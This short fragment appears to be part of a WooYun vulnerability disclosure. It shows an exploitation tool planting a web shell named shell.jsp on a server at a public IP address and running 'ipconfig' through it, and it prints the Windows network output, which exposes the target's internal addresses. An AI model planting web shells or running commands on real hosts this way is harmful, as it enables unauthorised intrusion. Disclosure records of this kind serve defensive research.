 Url: http://220.178.32.19:8000/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
以太网适配器 本地连接 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::6dd0:4cde:f447:b06e%10
IPv4 地址 . . . . . . . . . . . . : 172.16.1.105
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . : 172.16.8.250
隧道适配器 本地连接*:
www.wooyun.org